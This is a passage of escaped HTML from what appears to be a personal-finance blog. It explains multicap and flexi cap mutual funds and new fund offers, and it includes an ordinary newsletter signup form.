accent6;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #f79646; mso-themecolor: accent6;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #f79646; mso-themecolor: accent6;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EMulticap mutual\nfund\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EA multicap mutual fund is a mutual fund\nthat would by mandate need to invest a minimum of\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003C\/p\u003E\u003Col style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E25% in large cap stocks\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E25% in mid cap stocks\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E25% in small cap stocks\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\n\n\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe remaining 25% can either be invested in\ndebt, international equity, cash or any of the above caps or all.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIn order to qualify as a multi cap mutual\nfund, a mutual fund needs to invest a minimum of 75% in domestic equity divided\nas described above.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cstyle\u003E@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:700');@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:400');\n.form-preview {\n  display: flex;\n  flex-direction: column;\n  justify-content: center;\n  margin-top: 30px;\n  padding: clamp(17px, 5%, 40px) clamp(17px, 7%, 50px);\n  max-width: none;\n  border-radius: 6px;\n  box-shadow: 0 5px 25px rgba(34, 60, 47, 0.25);\n}\n.form-preview,\n.form-preview *{\n  box-sizing: border-box;\n}\n.form-preview .preview-heading {\n  width: 100%;\n}\n.form-preview .preview-heading h5{\n  margin-top: 0;\n  margin-bottom: 0;\n}\n.form-preview .preview-input-field {\n  margin-top: 20px;\n  width: 100%;\n}\n.form-preview .preview-input-field input {\n  width: 100%;\n  height: 40px;\n  border-radius: 6px;\n  border: 2px solid #e9e8e8;\n  background-color: #fff;\n  outline: none;\n}\n.form-preview .preview-input-field input {\n  color: #000000;\n  font-family: \"Montserrat\";\n  font-size: 14px;\n  font-weight: 400;\n  line-height: 20px;\n  text-align: center;\n}\n.form-preview .preview-input-field input::placeholder {\n  color: #000000;\n  opacity: 1;\n}\n\n.form-preview .preview-input-field input:-ms-input-placeholder {\n  color: #000000;\n}\n\n.form-preview .preview-input-field input::-ms-input-placeholder {\n  color: #000000;\n}\n.form-preview .preview-submit-button {\n  margin-top: 10px;\n  width: 100%;\n}\n.form-preview .preview-submit-button button {\n  width: 100%;\n  height: 40px;\n  border: 0;\n  border-radius: 6px;\n  line-height: 0px;\n}\n.form-preview .preview-submit-button button:hover {\n  cursor: pointer;\n}\n\u003C\/style\u003E\u003Cform action=\"https:\/\/api.follow.it\/subscription-form\/[base64]\/8\" data-v-3a89cb67=\"\" method=\"post\"\u003E\u003Cdiv class=\"form-preview\" data-v-3a89cb67=\"\" style=\"background-color: white; border-color: rgb(204, 204, 204); border-style: solid; border-width: 1px; position: relative;\"\u003E\u003Cdiv class=\"preview-heading\" data-v-3a89cb67=\"\"\u003E\u003Ch5 data-v-3a89cb67=\"\" style=\"color: #f20505; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\"\u003EAre you investing in the right mutual funds?\u003C\/h5\u003E\u003C\/div\u003E \u003Cdiv class=\"preview-input-field\" data-v-3a89cb67=\"\"\u003E\u003Cinput data-v-3a89cb67=\"\" name=\"email\" required=\"required\" spellcheck=\"false\" style=\"background-color: white; color: black; font-family: Montserrat; font-size: 14px; font-weight: normal; text-align: center; text-transform: none;\" type=\"email\" \/\u003E\u003C\/div\u003E \u003Cdiv class=\"preview-submit-button\" data-v-3a89cb67=\"\"\u003E\u003Cbutton data-v-3a89cb67=\"\" style=\"background-color: #00010d; color: white; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\" type=\"submit\"\u003ESubscribe for free articles\u003C\/button\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/form\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EWhat is a flexi\ncap mutual fund?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EA flexi cap mutual fund needs a minimum of\n65% investment in equities at all times.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThere is no restriction with regards to\ncaps or sectors.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThere is no restriction with regards the\nremaining 35% as well.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe fund manager can invest the remaining\n35% as per her wish in any of the following:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003C\/p\u003E\u003Col style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EDomestic Equity\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EInternational Equity\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003ECash\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EDebt\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\n\n\n\n\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EWhat is imperative is that 65% at all times\nis invested in equities to qualify as a flexi cap fund.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EBasically, a flexi cap fund is exactly what\na multi cap fund used to be earlier before the new rules set in, the only\nchange is in the name.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EA nfo means a new fund from a mutual fund\nhouse which was not available earlier.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EWith growing acceptance of mutual funds as\na form of investment, mutual fund houses periodically introduce new fund offers\nso as to complete their basket of investments available for investors.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EA NFO is usually what results in the\nbeginning of a mutual fund scheme.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EOther reasons being merger of schemes\nwithin the same fund house or merger or acquisition of two or more fund houses,\nthese are rare instances though.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cspan style=\"color: #92d050; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; font-weight: 400; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"color: #f1c232; font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003EAdditional reading:\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;Click\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.themutualfundguide.com\/2022\/10\/should-you-invest-directly-in-stocks-or-equity-mutual-funds.html\" style=\"color: black; font-family: georgia; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"color: red; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003EHere\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;to read whether you should invest directly in stocks or equity mutual funds\u003C\/span\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cspan style=\"color: #92d050; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; font-weight: 400; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cspan style=\"color: #92d050; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; font-weight: 400; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003ENFO meaning\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EA nfo or a new fund offer is a method by\nwhich a mutual fund scheme raises the initial investment into the fund.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe new fund offer is available for\npurchase for a limited number of days only.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EAfter which it becomes unavailable for\nfresh purchase or redemption for a couple of days.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EOnce this time duration is complete, the\nnfo no more remains a nfo and is treated like any other open ended mutual fund\nscheme.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIn which you can invest and redeem as and\nwhen you please, considering it is an open ended fund and you comply with the\nnecessary exit load calculations.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EShould you invest\nin a nfo?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EYou\ncan consider it if:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe new fund offer is a category of fund\nthat is not existent in your mutual fund portfolio.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIf it is going to be a part of your\nsatellite portfolio.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIf it adds a unique touch to your mutual\nfund portfolio.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIf you understand the functioning,\nobjectives and risks attached with the new fund offer.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe nfo mutual fund is aligned with your\nrisk profile.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EYou\nshould avoid it if:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe new fund offer is not going to add\nanything of unique significance to your mutual fund portfolio.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIf the nfo is going to be a part of your\ncore portfolio.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp 